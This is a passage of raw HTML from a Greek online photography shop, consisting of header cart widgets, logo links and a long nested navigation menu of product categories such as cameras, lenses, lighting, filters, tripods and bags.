									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg">
				<link rel="stylesheet" id="wd-header-mobile-nav-dropdown-css" href="https://repella.gr/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.3.8" type="text/css" media="all" /> 			<div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg">
	<div class="site-logo whb-lt7vdqgaccmapftzurvt wd-switch-logo">
	<a href="https://repella.gr/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://repella.gr/wp-content/uploads/2023/06/Repell_1.png" alt="Repella Photostore" style="max-width: 190px;" loading="lazy" />	</a>
					<a href="https://repella.gr/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://repella.gr/wp-content/uploads/2023/06/Repell_2.png" alt="Repella Photostore" style="max-width: 150px;" />		</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://repella.gr/cart/" title="Καλάθι αγορών">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-column11 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-column12 whb-visible-lg">
	<nav class="wd-header-nav wd-header-main-nav text-center wd-design-1 whb-6kgdkbvf12frej4dofvj" role="navigation" aria-label="Main navigation">
	<ul id="menu-new-main-menu-a" class="menu wd-nav wd-nav-header wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-53743" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-53743 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://repella.gr/product-category/bf2024/" class="woodmart-nav-link"><span class="nav-link-text">Offers</span></a></li>
<li id="menu-item-17000" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-17000 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://repella.gr/product-category/%cf%86%cf%89%cf%84%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%af%ce%b1/" class="woodmart-nav-link"><span class="nav-link-text">Φωτογραφία</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div data-rocket-location-hash="86b75d77d2c73fd7255b70f5546d37fa" class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-10950" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10950 item-level-1 wd-event-hover" ><a href="https://repella.gr/product-category/%cf%86%cf%89%cf%84%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%ad%cf%82-2/" class="woodmart-nav-link">Φωτογραφικές μηχανές</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-10962" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10962 item-level-2 wd-event-hover" ><a href="https://repella.gr/product-category/d-slr-slt/" class="woodmart-nav-link">Μηχανές D-SLR</a></li>
		<li id="menu-item-10859" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10859 item-level-2 wd-event-hover" ><a href="https://repella.gr/product-category/compact/" class="woodmart-nav-link">Μηχανές Compact</a></li>
		<li id="menu-item-10980" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10980 item-level-2 wd-event-hover" ><a href="https://repella.gr/product-category/mixanes-mirrorless/" class="woodmart-nav-link">Μηχανές Mirrorless</a></li>
		<li id="menu-item-47030" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-47030 item-level-2 wd-event-hover" ><a href="https://repella.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81-%cf%86%cf%89%cf%84%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%cf%8e%ce%bd/" class="woodmart-nav-link">Αξεσουάρ Φωτογραφικών Μηχανών</a>
		<ul class="sub-sub-menu wd-dropdown">
			<li id="menu-item-52076" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52076 item-level-3 wd-event-hover" ><a href="https://repella.gr/product-category/%ce%b4%ce%b9%ce%ac%cf%86%ce%bf%cf%81%ce%b1-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/" class="woodmart-nav-link">Διάφορα Αξεσουάρ</a></li>
			<li id="menu-item-16452" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16452 item-level-3 wd-event-hover" ><a href="https://repella.gr/product-category/battery-grips/" class="woodmart-nav-link">Battery Grips</a></li>
			<li id="menu-item-16454" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16454 item-level-3 wd-event-hover" ><a href="https://repella.gr/product-category/remote-shutter-release/" class="woodmart-nav-link">Remote shutter release</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-10880" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10880 item-level-1 wd-event-hover" ><a href="https://repella.gr/product-category/%ce%b1%ce%bd%ce%b1%ce%bb%ce%bf%ce%b3%ce%b9%ce%ba%ce%ae-%cf%86%cf%89%cf%84%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%af%ce%b1/" class="woodmart-nav-link">Αναλογική Φωτογραφία</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-10881" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10881 item-level-2 wd-event-hover" ><a href="https://repella.gr/product-category/instant-cameras-%ce%ac%ce%bc%ce%b5%cf%83%ce%b7%cf%82-%ce%b5%ce%ba%cf%84%cf%8d%cf%80%cf%89%cf%83%ce%b7%cf%82/" class="woodmart-nav-link">Instant Cameras</a></li>
		<li id="menu-item-10882" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10882 item-level-2 wd-event-hover" ><a href="https://repella.gr/product-category/film-cameras-analog/" class="woodmart-nav-link">Film Cameras</a></li>
		<li id="menu-item-10884" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10884 item-level-2 wd-event-hover" ><a href="https://repella.gr/product-category/films/35mm-120mm-analog-film-and-camera/" class="woodmart-nav-link">Films</a></li>
		<li id="menu-item-10885" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10885 item-level-2 wd-event-hover" ><a href="https://repella.gr/product-category/film-scanner/" class="woodmart-nav-link">Film Scanner</a></li>
		<li id="menu-item-10883" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10883 item-level-2 wd-event-hover" ><a href="https://repella.gr/product-category/lomography/" class="woodmart-nav-link">Lomography</a></li>
		<li id="menu-item-47089" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-47089 item-level-2 wd-event-hover" ><a href="https://repella.gr/product-category/dark-room/" class="woodmart-nav-link">Σκοτεινός Θάλαμος</a>
		<ul class="sub-sub-menu wd-dropdown">
			<li id="menu-item-10965" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10965 item-level-3 wd-event-hover" ><a href="https://repella.gr/product-category/%cf%87%ce%b1%cf%81%cf%84%ce%b9%ce%ac-%cf%83%ce%ba%ce%bf%cf%84%ce%b5%ce%b9%ce%bd%ce%bf%cf%8d-%ce%b8%ce%b1%ce%bb%ce%ac%ce%bc%ce%bf%cf%85/" class="woodmart-nav-link">Χαρτιά Σκοτεινού Θαλάμου</a></li>
			<li id="menu-item-10966" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10966 item-level-3 wd-event-hover" ><a href="https://repella.gr/product-category/%cf%87%ce%b7%ce%bc%ce%b9%ce%ba%ce%ac-%cf%83%ce%ba%ce%bf%cf%84%ce%b5%ce%b9%ce%bd%ce%bf%cf%8d-%ce%b8%ce%b1%ce%bb%ce%ac%ce%bc%ce%bf%cf%85/" class="woodmart-nav-link">Χημικά Σκοτεινού Θαλάμου</a></li>
			<li id="menu-item-41729" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41729 item-level-3 wd-event-hover" ><a href="https://repella.gr/product-category/%cf%86%cf%89%cf%84%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%af%ce%b1/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81-%cf%83%ce%ba%ce%bf%cf%84%ce%b5%ce%b9%ce%bd%ce%bf%cf%8d-%ce%b8%ce%b1%ce%bb%ce%ac%ce%bc%ce%bf%cf%85/" class="woodmart-nav-link">Αξεσουάρ σκοτεινού θαλάμου</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
<li id="menu-item-10957" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10957 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://repella.gr/product-category/%cf%86%ce%b1%ce%ba%ce%bf%ce%af/" class="woodmart-nav-link"><span class="nav-link-text">Φακοί</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-10961" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10961 item-level-1 wd-event-hover" ><a href="https://repella.gr/product-category/dslr/" class="woodmart-nav-link">Φακοί D-SLR</a></li>
	<li id="menu-item-10964" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10964 item-level-1 wd-event-hover" ><a href="https://repella.gr/product-category/mirrorless/" class="woodmart-nav-link">Φακοί Mirrorless</a></li>
	<li id="menu-item-36561" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-36561 item-level-1 wd-event-hover" ><a href="https://repella.gr/product-tag/cine-lens/" class="woodmart-nav-link">Cine φακοί</a></li>
	<li id="menu-item-10972" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-10972 item-level-1 wd-event-hover" ><a href="https://repella.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81-%cf%86%ce%b1%ce%ba%cf%8e%ce%bd/" class="woodmart-nav-link">Αξεσουάρ φακών</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-10872" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-10872 item-level-2 wd-event-hover" ><a href="https://repella.gr/product-category/%ce%ba%ce%b1%cf%80%ce%ac%ce%ba%ce%b9%ce%b1/" class="woodmart-nav-link">Καπάκια</a></li>
		<li id="menu-item-10871" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10871 item-level-2 wd-event-hover" ><a href="https://repella.gr/product-category/telecoverters/" class="woodmart-nav-link">Telecoverters</a></li>
		<li id="menu-item-10870" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10870 item-level-2 wd-event-hover" ><a href="https://repella.gr/product-category/%ce%bc%ce%b5%cf%84%ce%b1%cf%84%cf%81%ce%bf%cf%80%ce%b5%ce%af%cf%82-%cf%86%ce%b1%ce%ba%cf%8e%ce%bd/" class="woodmart-nav-link">Μετατροπείς φακών</a></li>
		<li id="menu-item-10869" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10869 item-level-2 wd-event-hover" ><a href="https://repella.gr/product-category/lenshood/" class="woodmart-nav-link">Lenshood</a></li>
		<li id="menu-item-10868" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10868 item-level-2 wd-event-hover" ><a href="https://repella.gr/product-category/%ce%bc%ce%b5%cf%84%ce%b1%cf%84%cf%81%ce%bf%cf%80%ce%b5%ce%af%cf%82-%ce%bc%ce%bf%ce%bd%cf%84%ce%bf%cf%8d%cf%81%ce%b1%cf%82/" class="woodmart-nav-link">Μετατροπείς Μοντούρας</a></li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
<li id="menu-item-10968" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10968 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://repella.gr/product-category/%ce%b2%ce%b9%ce%bd%cf%84%ce%b5%ce%bf%ce%ba%ce%ac%ce%bc%ce%b5%cf%81%ce%b5%cf%82/" class="woodmart-nav-link"><span class="nav-link-text">Βίντεο</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-37731" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37731 item-level-1 wd-event-hover" ><a href="https://repella.gr/product-category/video-cameras/" class="woodmart-nav-link">Video Cameras</a></li>
	<li id="menu-item-10969" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10969 item-level-1 wd-event-hover" ><a href="https://repella.gr/product-category/professional-video/" class="woodmart-nav-link">Professional Video</a></li>
	<li id="menu-item-37735" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37735 item-level-1 wd-event-hover" ><a href="https://repella.gr/product-category/video-accessories/" class="woodmart-nav-link">Video Accessories</a></li>
	<li id="menu-item-10970" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10970 item-level-1 wd-event-hover" ><a href="https://repella.gr/product-category/action-cameras/" class="woodmart-nav-link">Action Cameras</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-38369" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38369 item-level-2 wd-event-hover" ><a href="https://repella.gr/product-category/action-cameras/" class="woodmart-nav-link">Action Cameras</a></li>
		<li id="menu-item-37733" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37733 item-level-2 wd-event-hover" ><a href="https://repella.gr/product-category/action-cameras-accessories/" class="woodmart-nav-link">Action Cameras Accessories</a></li>
	</ul>
</li>
	<li id="menu-item-37730" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-37730 item-level-1 wd-event-hover" ><a href="https://repella.gr/product-category/360-cameras/" class="woodmart-nav-link">360 Cameras</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-38370" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38370 item-level-2 wd-event-hover" ><a href="https://repella.gr/product-category/360-cameras/" class="woodmart-nav-link">360 Cameras</a></li>
		<li id="menu-item-37734" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37734 item-level-2 wd-event-hover" ><a href="https://repella.gr/product-category/360-accessories/" class="woodmart-nav-link">360 Accessories</a></li>
	</ul>
</li>
	<li id="menu-item-38141" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38141 item-level-1 wd-event-hover" ><a href="https://repella.gr/product-category/webcams/" class="woodmart-nav-link">Webcams</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-38368" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38368 item-level-2 wd-event-hover" ><a href="https://repella.gr/product-category/webcams/" class="woodmart-nav-link">Webcams</a></li>
		<li id="menu-item-38244" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38244 item-level-2 wd-event-hover" ><a href="https://repella.gr/product-category/webcam-accessories/" class="woodmart-nav-link">Webcam Accessories</a></li>
	</ul>
</li>
	<li id="menu-item-10956" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10956 item-level-1 wd-event-hover" ><a href="https://repella.gr/product-category/drones/" class="woodmart-nav-link">Drones</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-38371" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38371 item-level-2 wd-event-hover" ><a href="https://repella.gr/product-category/drones/" class="woodmart-nav-link">Drones</a></li>
		<li id="menu-item-37732" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37732 item-level-2 wd-event-hover" ><a href="https://repella.gr/product-category/drone-accessories/" class="woodmart-nav-link">Drone Accessories</a></li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
<li id="menu-item-47085" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-47085 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://repella.gr/product-category/%cf%86%cf%89%cf%84%ce%b9%cf%83%ce%bc%cf%8c%cf%82/" class="woodmart-nav-link"><span class="nav-link-text">Φωτισμός</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-36559" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36559 item-level-1 wd-event-hover" ><a href="https://repella.gr/product-category/led-lights/" class="woodmart-nav-link">Led Lights</a></li>
	<li id="menu-item-50777" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50777 item-level-1 wd-event-hover" ><a href="https://repella.gr/product-category/led-light-accessories/" class="woodmart-nav-link">Led Light Accessories</a></li>
	<li id="menu-item-36548" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36548 item-level-1 wd-event-hover" ><a href="https://repella.gr/product-category/flash/" class="woodmart-nav-link">Flashes</a></li>
	<li id="menu-item-36547" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36547 item-level-1 wd-event-hover" ><a href="https://repella.gr/product-category/flash-accessories/" class="woodmart-nav-link">Flash Accessories</a></li>
	<li id="menu-item-36552" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36552 item-level-1 wd-event-hover" ><a href="https://repella.gr/product-category/flash-triggers/" class="woodmart-nav-link">Flash Triggers</a></li>
	<li id="menu-item-36549" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36549 item-level-1 wd-event-hover" ><a href="https://repella.gr/product-category/studio-flash/" class="woodmart-nav-link">Studio flash</a></li>
	<li id="menu-item-36550" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-36550 item-level-1 wd-event-hover" ><a href="https://repella.gr/product-category/studio-flash-accessories/" class="woodmart-nav-link">Studio Flash Accessories</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-36551" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36551 item-level-2 wd-event-hover" ><a href="https://repella.gr/product-category/softboxes/" class="woodmart-nav-link">Softboxes</a></li>
		<li id="menu-item-36553" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36553 item-level-2 wd-event-hover" ><a href="https://repella.gr/product-category/reflectors/" class="woodmart-nav-link">Reflectors</a></li>
		<li id="menu-item-36554" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36554 item-level-2 wd-event-hover" ><a href="https://repella.gr/product-category/umbrella/" class="woodmart-nav-link">Umbrella</a></li>
	</ul>
</li>
	<li id="menu-item-16456" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16456 item-level-1 wd-event-hover" ><a href="https://repella.gr/product-category/%ce%b4%ce%b9%ce%ac%cf%86%ce%bf%cf%81%ce%b1-%ce%b5%ce%be%ce%b1%cf%81%cf%84%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/" class="woodmart-nav-link">Διάφορα εξαρτήματα</a></li>
	<li id="menu-item-51584" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-51584 item-level-1 wd-event-hover" ><a href="https://repella.gr/product-category/%ce%ba%cf%8d%ce%b2%ce%bf%ce%b9-%cf%86%cf%89%cf%84%ce%bf%ce%b3%cf%81%ce%ac%cf%86%ce%b9%cf%83%ce%b7%cf%82-still-life/" class="woodmart-nav-link">Κύβοι Φωτογράφισης Still Life</a></li>
	<li id="menu-item-16441" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16441 item-level-1 wd-event-hover" ><a href="https://repella.gr/product-category/%cf%86%cf%8c%ce%bd%cf%84%ce%b1-%cf%83%cf%84%ce%ae%cf%81%ce%b9%ce%be%ce%b7/" class="woodmart-nav-link">Φόντα &#8211; Στήριξη</a></li>
	<li id="menu-item-35300" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35300 item-level-1 wd-event-hover" ><a href="https://repella.gr/product-category/light-stand/" class="woodmart-nav-link">Light Stand</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-10877" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10877 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://repella.gr/product-category/%cf%86%ce%af%ce%bb%cf%84%cf%81%ce%b1-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%cf%86%ce%b1%ce%ba%cf%89%ce%bd/" class="woodmart-nav-link"><span class="nav-link-text">Φίλτρα</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-36250" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36250 item-level-1 wd-event-hover" ><a href="https://repella.gr/product-category/uv/" class="woodmart-nav-link">UV Filters</a></li>
	<li id="menu-item-36253" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36253 item-level-1 wd-event-hover" ><a href="https://repella.gr/product-category/protector-filters/" class="woodmart-nav-link">Protector Filters</a></li>
	<li id="menu-item-36251" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36251 item-level-1 wd-event-hover" ><a href="https://repella.gr/product-category/circular-polarizing/" class="woodmart-nav-link">Circular Polarizing Filters</a></li>
	<li id="menu-item-36249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36249 item-level-1 wd-event-hover" ><a href="https://repella.gr/product-category/nd/" class="woodmart-nav-link">ND Filters</a></li>
	<li id="menu-item-36252" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36252 item-level-1 wd-event-hover" ><a href="https://repella.gr/product-category/hoya-creative-filters/" class="woodmart-nav-link">Creative filters</a></li>
	<li id="menu-item-36261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36261 item-level-1 wd-event-hover" ><a href="https://repella.gr/product-category/close-up/" class="woodmart-nav-link">Close Up Filters</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-16430" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-16430 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://repella.gr/product-category/%cf%84%cf%81%ce%af%cf%80%ce%bf%ce%b4%ce%b1-%ce%bc%ce%bf%ce%bd%cf%8c%cf%80%ce%bf%ce%b4%ce%b1/" class="woodmart-nav-link"><span class="nav-link-text">Τρίποδα</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-17696" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17696 item-level-1 wd-event-hover" ><a href="https://repella.gr/product-category/gyro-stabilizer-gimbal/" class="woodmart-nav-link">Gimbal &#8211; Stabilizer</a></li>
	<li id="menu-item-16421" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16421 item-level-1 wd-event-hover" ><a href="https://repella.gr/product-category/%ce%bc%ce%bf%ce%bd%cf%8c%cf%80%ce%bf%ce%b4%ce%b1-%cf%87%cf%89%cf%81%ce%af%cf%82-%ce%ba%ce%b5%cf%86%ce%b1%ce%bb%ce%ae/" class="woodmart-nav-link">Μονόποδα</a></li>
	<li id="menu-item-16425" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16425 item-level-1 wd-event-hover" ><a href="https://repella.gr/product-category/%cf%84%cf%81%ce%af%cf%80%ce%bf%ce%b4%ce%b1-%ce%bc%ce%b5-%ce%ba%ce%b5%cf%86%ce%b1%ce%bb%ce%ae/" class="woodmart-nav-link">Τρίποδα</a></li>
	<li id="menu-item-10903" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10903 item-level-1 wd-event-hover" ><a href="https://repella.gr/product-category/mini-%cf%84%cf%81%ce%af%cf%80%ce%bf%ce%b4%ce%b1/" class="woodmart-nav-link">Mini Τρίποδα</a></li>
	<li id="menu-item-10904" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10904 item-level-1 wd-event-hover" ><a href="https://repella.gr/product-category/slider/" class="woodmart-nav-link">Slider</a></li>
	<li id="menu-item-16426" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16426 item-level-1 wd-event-hover" ><a href="https://repella.gr/product-category/%ce%b5%ce%be%ce%b1%cf%81%cf%84%ce%ae%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%cf%81%ce%b9%cf%80%cf%8c%ce%b4%cf%89%ce%bd-%ce%bc%ce%bf%ce%bd%ce%bf%cf%80%cf%8c%ce%b4%cf%89%ce%bd/" class="woodmart-nav-link">Εξαρτήματα τριπόδων &#8211; μονοπόδων</a></li>
	<li id="menu-item-16427" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16427 item-level-1 wd-event-hover" ><a href="https://repella.gr/product-category/%ce%ba%ce%b5%cf%86%ce%b1%ce%bb%ce%ad%cf%82/" class="woodmart-nav-link">Κεφαλές</a></li>
	<li id="menu-item-16428" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16428 item-level-1 wd-event-hover" ><a href="https://repella.gr/product-category/%cf%86%cf%89%cf%84%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%b9%ce%ba%ce%ac-%ce%ba%ce%b1%cf%81%ce%b5%ce%ba%ce%bb%ce%ac%ce%ba%ce%b9%ce%b1/" class="woodmart-nav-link">Φωτογραφικά καρεκλάκια</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-16431" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-16431 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://repella.gr/product-category/%cf%84%cf%83%ce%ac%ce%bd%cf%84%ce%b5%cf%82-%ce%b5%ce%be%ce%b1%cf%81%cf%84%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/" class="woodmart-nav-link"><span class="nav-link-text">Τσάντες</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-37112" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37112 item-level-1 wd-event-hover" ><a href="https://repella.gr/product-category/%cf%84%cf%83%ce%ac%ce%bd%cf%84%ce%b5%cf%82/" class="woodmart-nav-link">Τσάντες</a></li>
	<li id="menu-item-16432" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16432 item-level-1 wd-event-hover" ><a href="https://repella.gr/product-category/%ce%b9%ce%bc%ce%ac%ce%bd%cf%84%ce%b5%cf%82-straps/" class="woodmart-nav-link">Ιμάντες &#8211; Straps</a></li>
	<li id="menu-item-10906" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10906 item-level-1 wd-event-hover" ><a href="https://repella.gr/product-category/%ce%b8%ce%ae%ce%ba%ce%b5%cf%82-%cf%84%cf%81%ce%b9%cf%80%cf%8c%ce%b4%cf%89%ce%bd/" class="woodmart-nav-link">Θήκες τριπόδων</a></li>
	<li id="menu-item-16433" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16433 item-level-1 wd-event-hover" ><a href="https://repella.gr/product-category/accessories/" class="woodmart-nav-link">Accessories</a></li>
	<li id="menu-item-25016" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25016 item-level-1 wd-event-hover" ><a href="https://repella.gr/product-category/pouches/" class="woodmart-nav-link">Pouches</a></li>
	<li id="menu-item-16437" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16437 item-level-1 wd-event-hover" ><a href="https://repella.gr/product-category/lens-cases/" class="woodmart-nav-link">Lens Cases</a></li>
	<li id="menu-item-25678" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25678 item-level-1 wd-event-hover" ><a href="https://repella.gr/product-category/rain-covers/" class="woodmart-nav-link">Rain Covers</a></li>
